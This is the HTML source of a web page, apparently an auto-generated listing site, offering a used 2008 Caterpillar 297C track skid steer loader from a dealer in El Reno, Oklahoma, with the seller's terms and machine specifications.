

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tractorsloadersskid.com/2021/03/2008-caterpillar-297c-track-skid-steer-loader-tractor-cab-ac-new-tracksaxles/
body_size: 16928
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'><![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'><!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles | Tractors Loaders Skid</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://tractorsloadersskid.com/xmlrpc.php" />
<!--[if IE]><script src="https://tractorsloadersskid.com/wp-content/themes/default/library/js/html5.js"></script><![endif]-->
<title>2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles | Tractors Loaders Skid</title>
<link rel="alternate" type="application/rss+xml" title="Tractors Loaders Skid &raquo; Feed" href="https://tractorsloadersskid.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tractors Loaders Skid &raquo; Comments Feed" href="https://tractorsloadersskid.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///tractorsloadersskid.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css'  href='https:///tractorsloadersskid.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css'  href='//fonts.googleapis.com/css?family=Megrim|Raleway|Open+Sans:400,400italic,700,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='https:///tractorsloadersskid.com/wp-content/themes/default/library/css/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///tractorsloadersskid.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///tractorsloadersskid.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///tractorsloadersskid.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///tractorsloadersskid.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tractorsloadersskid.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tractorsloadersskid.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='8&#8242; XP30 Pullback John Deere snow pusher skid steer loader tractor-FREE SHIPPING' href='https://tractorsloadersskid.com/2021/03/8-xp30-pullback-john-deere-snow-pusher-skid-steer-loader-tractor-free-shipping/' />
<link rel='next' title='NEW 10&#8242; SKID STEER/TRACTOR LOADER SNOW BOX PUSHER PLOW BLADE cat case holland' href='https://tractorsloadersskid.com/2021/03/new-10-skid-steertractor-loader-snow-box-pusher-plow-blade-cat-case-holland/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://tractorsloadersskid.com/2021/03/2008-caterpillar-297c-track-skid-steer-loader-tractor-cab-ac-new-tracksaxles/' />
<link rel='shortlink' href='https://tractorsloadersskid.com/?p=594' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Tractors Loaders Skid"/>
	<meta property="og:title" content="2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles"/>
		<meta property="og:description" content="3510 S Manning Rd. El Reno Oklahoma"/>
	
	<meta property="og:url" content="https://tractorsloadersskid.com/2021/03/2008-caterpillar-297c-track-skid-steer-loader-tractor-cab-ac-new-tracksaxles/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style>
.container { max-width: 1170px; }
</style>
	<script async type="text/javascript" src="/doliv.js"></script>
<script type="text/javascript" src="/raqo.js"></script>
</head>
<body class="single single-post postid-594 single-format-standard no-fittext basic">

	<div id="page">

		<header id="header">
			<nav id="site-navigation" class="navbar navbar-inverse navbar-fixed-top" role="navigation">
				<h3 class="sr-only">Main menu</h3>
				<a class="sr-only" href="#primary" title="Skip to content">Skip to content</a>

				<div class="navbar-header">
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
				        <span class="icon-bar"></span>
				        <span class="icon-bar"></span>
				        <span class="icon-bar"></span>
				    </button>
				</div>

				<div class="collapse navbar-collapse">
					<ul class='nav navbar-nav'>	<li class="cat-item cat-item-2534"><a href="https://tractorsloadersskid.com/category/000lb/" >000lb</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://tractorsloadersskid.com/category/1-12/" >1-12</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://tractorsloadersskid.com/category/10-165/" >10-165</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://tractorsloadersskid.com/category/1025r/" >1025r</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://tractorsloadersskid.com/category/105-2814/" >105-2814</a>
</li>
</ul>				</div>
			</nav><!-- #site-navigation -->

			 <div class="title-card-wrapper">
                <div class="title-card">
    				<div id="site-meta">
    					<h1 id="site-title">
    						<a href="https://tractorsloadersskid.com" title="Tractors Loaders Skid" rel="home">Tractors Loaders Skid</a>
    					</h1>

    					    					<i class="fa fa-heart"></i>
    					
    					<h2 id="site-description">
    						    					</h2>

    					<a href="#" id="more-site" class="btn btn-default btn-lg">See More</a>
    				</div>

    							<img class="header-img" src="https://tractorsloadersskid.com/wp-content/themes/default/library/images/header01.jpg" alt="" />
							</div>
			</div>

		</header>

		<main>
	<div class="container">
		<div class="row">
			<div id="primary" class="col-md-8 hfeed">
				
						<article id="post-594" class="post-594 post type-post status-publish format-standard has-post-thumbnail hentry category-caterpillar tag-297c tag-caterpillar tag-loader tag-skid tag-steer tag-track tag-tracksaxles tag-tractor clearfix xfolkentry">
		
	<h1 class="entry-title taggedlink">
					2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles			</h1>

		<div class="entry-meta">
		by <span class="vcard author"><span class="fn"><a href="https://tractorsloadersskid.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span>&nbsp;on&nbsp;<a href="https://tractorsloadersskid.com/2021/03/2008-caterpillar-297c-track-skid-steer-loader-tractor-cab-ac-new-tracksaxles/" class="time"><time class="date published updated" datetime="2021-03-10">March 10, 2021</time></a>&nbsp;in&nbsp;<a href="https://tractorsloadersskid.com/category/caterpillar/" rel="category tag">caterpillar</a>	</div>
	
	    <div class="entry-content description clearfix">
		     
<span class = "" style = " "><iframe src="https://www.facebook.com/plugins/like.php?href=https://tractorsloadersskid.com/2021/03/2008-caterpillar-297c-track-skid-steer-loader-tractor-cab-ac-new-tracksaxles/&layout=standard&send=false&show_faces=false&width=&action=like&colorscheme=light&font=" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:px; height:px"></iframe></span> <img class="[base64]" src="https://tractorsloadersskid.com/wp-content/img/2008_Caterpillar_297C_Track_Skid_Steer_Loader_Tractor_Cab_A_C_New_Tracks_Axles_01_lnhf.jpg" title="2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles" alt="2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles"/> 	
	
<br/> 	

<img class="[base64]" src="https://tractorsloadersskid.com/wp-content/img/2008_Caterpillar_297C_Track_Skid_Steer_Loader_Tractor_Cab_A_C_New_Tracks_Axles_02_ambj.jpg" title="2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles" alt="2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles"/>
	  <br/>

 <img class="[base64]" src="https://tractorsloadersskid.com/wp-content/img/2008_Caterpillar_297C_Track_Skid_Steer_Loader_Tractor_Cab_A_C_New_Tracks_Axles_03_ur.jpg" title="2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles" alt="2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles"/> 
	
<br/><img class="[base64]" src="https://tractorsloadersskid.com/wp-content/img/2008_Caterpillar_297C_Track_Skid_Steer_Loader_Tractor_Cab_A_C_New_Tracks_Axles_04_ai.jpg" title="2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles" alt="2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles"/>  <br/> 	  

<img class="[base64]" src="https://tractorsloadersskid.com/wp-content/img/2008_Caterpillar_297C_Track_Skid_Steer_Loader_Tractor_Cab_A_C_New_Tracks_Axles_05_dear.jpg" title="2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles" alt="2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles"/>	 <br/>


	<img class="[base64]" src="https://tractorsloadersskid.com/wp-content/img/2008_Caterpillar_297C_Track_Skid_Steer_Loader_Tractor_Cab_A_C_New_Tracks_Axles_06_awca.jpg" title="2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles" alt="2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles"/>

 <br/>	
 		<img class="[base64]" src="https://tractorsloadersskid.com/wp-content/img/2008_Caterpillar_297C_Track_Skid_Steer_Loader_Tractor_Cab_A_C_New_Tracks_Axles_07_mr.jpg" title="2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles" alt="2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles"/>
 	<br/>

			<img class="[base64]" src="https://tractorsloadersskid.com/wp-content/img/2008_Caterpillar_297C_Track_Skid_Steer_Loader_Tractor_Cab_A_C_New_Tracks_Axles_08_eo.jpg" title="2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles" alt="2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles"/>

  
<br/> <img class="[base64]" src="https://tractorsloadersskid.com/wp-content/img/2008_Caterpillar_297C_Track_Skid_Steer_Loader_Tractor_Cab_A_C_New_Tracks_Axles_09_dp.jpg" title="2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles" alt="2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles"/><br/>  <img class="[base64]" src="https://tractorsloadersskid.com/wp-content/img/2008_Caterpillar_297C_Track_Skid_Steer_Loader_Tractor_Cab_A_C_New_Tracks_Axles_10_tco.jpg" title="2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles" alt="2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles"/>
<br/> 	 
<img class="[base64]" src="https://tractorsloadersskid.com/wp-content/img/2008_Caterpillar_297C_Track_Skid_Steer_Loader_Tractor_Cab_A_C_New_Tracks_Axles_11_tahy.jpg" title="2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles" alt="2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles"/><br/>  <img class="[base64]" src="https://tractorsloadersskid.com/wp-content/img/2008_Caterpillar_297C_Track_Skid_Steer_Loader_Tractor_Cab_A_C_New_Tracks_Axles_12_up.jpg" title="2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles" alt="2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles"/>	<br/>

 <br/>
 	<img class="[base64]" src="https://tractorsloadersskid.com/wp-content/img/wakigodik.gif" title="2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles" alt="2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles"/><br/>	
	3510 S Manning Rd. El Reno Oklahoma 73036. 2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles Recent Undercarriage 90hp. New Tracks New Axles Recent Undercarriage. Options and Standard Features. Trim: 90Hp Track Skid Steer Loader Tractor Cab A/C. Net Horsepower (HP): 90. Operating Load: Over 2,700 Lbs. Operating Weight: Over 9,000 Lbs. OT Truck and Tractor Sales. Equipment prices are at our location. Generally can have a quote withing 30 minutes. OT Truck and Tractor Sales reserves the right to. OT Truck and Tractor Sales welcomes a buyers inspection. Title Information : Vehicles titles may be held by banks or lenders as collateral for loans. In many cases there is a delay in receiving the original instruments up to 21 days from the time we pay a vehicle off. While we usually have all titles in our possession at closing, there are occasions where we may be waiting for them to arrive. We assume no responsibility for damages incurred after the vehicle leaves our showroom. We are not affiliated with any carrier. Verify with the shipper for an Estimate Time of Arrival to be sure. The item &#8220;2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles&#8221; is in sale since Tuesday, February 9, 2021. This item is in the category &#8220;Business &#038; Industrial\Heavy Equipment, Parts &#038; Attachments\Heavy Equipment\Skid Steer Loaders&#8221;. The seller is &#8220;ot-tractors&#8221; and is located in El Reno, Oklahoma. This item can&#8217;t be shipped, the buyer must pick up the item.

<ul> 	

<li>Brand: Caterpillar</li>
<li>For Sale By: Dealer</li>
<li>Fuel Type: Diesel</li>
<li>Hours: 4314</li>
<li>Make: Caterpillar</li>
<li>Mileage: 0</li>
<li>Model: 297C</li>
<li>MPN: 297C</li>
<li>Net Horsepower (HP): 90</li>
<li>Operating Load: Over 2,700 lbs</li>
<li>Operating Weight: Over 9,000 lbs</li>
<li>Serial Number: CAT0297CEGCP00232</li>
<li>Type: Track</li>
<li>Year: 2008</li>
 

</ul> 
 
 <br/> 	<img class="[base64]" src="https://tractorsloadersskid.com/wp-content/img/wakigodik.gif" title="2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles" alt="2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles"/><br/>	
	<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://tractorsloadersskid.com/2021/03/2008-caterpillar-297c-track-skid-steer-loader-tractor-cab-ac-new-tracksaxles/" data-a2a-title="2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftractorsloadersskid.com%2F2021%2F03%2F2008-caterpillar-297c-track-skid-steer-loader-tractor-cab-ac-new-tracksaxles%2F&amp;linkname=2008%20Caterpillar%20297C%20Track%20Skid%20Steer%20Loader%20Tractor%20Cab%20A%2FC%20New%20Tracks%2FAxles" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftractorsloadersskid.com%2F2021%2F03%2F2008-caterpillar-297c-track-skid-steer-loader-tractor-cab-ac-new-tracksaxles%2F&amp;linkname=2008%20Caterpillar%20297C%20Track%20Skid%20Steer%20Loader%20Tractor%20Cab%20A%2FC%20New%20Tracks%2FAxles" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ftractorsloadersskid.com%2F2021%2F03%2F2008-caterpillar-297c-track-skid-steer-loader-tractor-cab-ac-new-tracksaxles%2F&amp;linkname=2008%20Caterpillar%20297C%20Track%20Skid%20Steer%20Loader%20Tractor%20Cab%20A%2FC%20New%20Tracks%2FAxles" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://tractorsloadersskid.com/2021/03/2008-caterpillar-297c-track-skid-steer-loader-tractor-cab-ac-new-tracksaxles/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>	    </div><!-- .entry-content -->
	    	<footer class="clearfix">
	    <p class="tags"><i class="fa fa-tags"></i> <span>Tags:</span><a href="https://tractorsloadersskid.com/tag/297c/" rel="tag">297c</a> <a href="https://tractorsloadersskid.com/tag/caterpillar/" rel="tag">caterpillar</a> <a href="https://tractorsloadersskid.com/tag/loader/" rel="tag">loader</a> <a href="https://tractorsloadersskid.com/tag/skid/" rel="tag">skid</a> <a href="https://tractorsloadersskid.com/tag/steer/" rel="tag">steer</a> <a href="https://tractorsloadersskid.com/tag/track/" rel="tag">track</a> <a href="https://tractorsloadersskid.com/tag/tracksaxles/" rel="tag">tracksaxles</a> <a href="https://tractorsloadersskid.com/tag/tractor/" rel="tag">tractor</a></p>	</footer><!-- .entry -->
	</article><!-- #post-594 -->
					<div id="posts-pagination" class="clearfix">
						<h3 class="sr-only">Post navigation</h3>
						<div class="previous pull-left"><a href="https://tractorsloadersskid.com/2021/03/8-xp30-pullback-john-deere-snow-pusher-skid-steer-loader-tractor-free-shipping/" rel="prev">&larr; 8&#8242; XP30 Pullback John Deere snow pusher skid steer loader tractor-FREE SHIPPING</a></div>
						<div class="next pull-right"><a href="https://tractorsloadersskid.com/2021/03/new-10-skid-steertractor-loader-snow-box-pusher-plow-blade-cat-case-holland/" rel="next">NEW 10&#8242; SKID STEER/TRACTOR LOADER SNOW BOX PUSHER PLOW BLADE cat case holland &rarr;</a></div>
					</div><!-- #posts-pagination -->

					
<div id="comments" class="comments-area">
	
	
			</div><!-- #comments .comments-area -->
							</div>
				<div id="secondary" class="col-md-4" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://tractorsloadersskid.com">
	<label>
		<span class="sr-only">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://tractorsloadersskid.com/2026/01/78-root-grapple-for-skid-steertractor-brush-grapple-for-bobcat-case-cat-etc/">78 Root Grapple for Skid Steer/Tractor-Brush Grapple for Bobcat, Case, Cat, etc</a>
						</li>
					<li>
				<a href="https://tractorsloadersskid.com/2026/01/4000lb-skid-steer-pallet-fork-frame-receiver-hitch-withspear-sleeves-fit-kubota/">4000lb Skid Steer Pallet Fork Frame &#038; Receiver Hitch withSpear Sleeves fit Kubota</a>
						</li>
					<li>
				<a href="https://tractorsloadersskid.com/2026/01/storm-is-coming-this-didn-t-work-out-the-way-i-thought/">Storm Is Coming This Didn T Work Out The Way I Thought</a>
						</li>
					<li>
				<a href="https://tractorsloadersskid.com/2026/01/asi-2x-48-4000lbs-pallet-fork-blades-fit-kubota-bobcat-skid-tractors-loaders-7/">ASI 2x 48 4000lbs Pallet Fork Blades fit Kubota Bobcat Skid Tractors Loaders</a>
						</li>
					<li>
				<a href="https://tractorsloadersskid.com/2026/01/4000lb-skid-steer-pallet-fork-frame-with-receiver-hitch-spear-sleeves-fits-bobcat/">4000lb Skid Steer Pallet Fork Frame With Receiver Hitch Spear Sleeves fits Bobcat</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://tractorsloadersskid.com/2026/01/'>January 2026</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/12/'>December 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/11/'>November 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/10/'>October 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/09/'>September 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/08/'>August 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/07/'>July 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/06/'>June 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/05/'>May 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/04/'>April 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/03/'>March 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/02/'>February 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2025/01/'>January 2025</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/12/'>December 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/11/'>November 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/10/'>October 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/09/'>September 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/08/'>August 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/07/'>July 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/06/'>June 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/05/'>May 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/04/'>April 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/03/'>March 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/02/'>February 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2024/01/'>January 2024</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/12/'>December 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/11/'>November 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/10/'>October 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/09/'>September 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/08/'>August 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/07/'>July 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/06/'>June 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/05/'>May 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/04/'>April 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/03/'>March 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/02/'>February 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2023/01/'>January 2023</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/12/'>December 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/11/'>November 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/10/'>October 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/09/'>September 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/08/'>August 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/07/'>July 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/06/'>June 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/05/'>May 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/04/'>April 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/03/'>March 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/02/'>February 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2022/01/'>January 2022</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/12/'>December 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/11/'>November 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/10/'>October 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/09/'>September 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/08/'>August 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/07/'>July 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/06/'>June 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/05/'>May 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/04/'>April 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/03/'>March 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/02/'>February 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2021/01/'>January 2021</a></li>
	<li><a href='https://tractorsloadersskid.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tractorsloadersskid.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tractorsloadersskid.com/2020/10/'>October 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-2534"><a href="https://tractorsloadersskid.com/category/000lb/" >000lb</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://tractorsloadersskid.com/category/1-12/" >1-12</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://tractorsloadersskid.com/category/10-165/" >10-165</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://tractorsloadersskid.com/category/1025r/" >1025r</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://tractorsloadersskid.com/category/105-2814/" >105-2814</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://tractorsloadersskid.com/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://tractorsloadersskid.com/category/12-165/" >12-165</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://tractorsloadersskid.com/category/12445n/" >12445n</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://tractorsloadersskid.com/category/126522a1/" >126522a1</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://tractorsloadersskid.com/category/12ply/" >12ply</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://tractorsloadersskid.com/category/14kw/" >14kw</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://tractorsloadersskid.com/category/15-195/" >15-195</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://tractorsloadersskid.com/category/15004000lbs/" >15004000lbs</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://tractorsloadersskid.com/category/1500lb/" >1500lb</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://tractorsloadersskid.com/category/1500lb4000lb/" >1500lb4000lb</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://tractorsloadersskid.com/category/1500lb4000lbs/" >1500lb4000lbs</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://tractorsloadersskid.com/category/1500lbpallet/" >1500lbpallet</a>
</li>
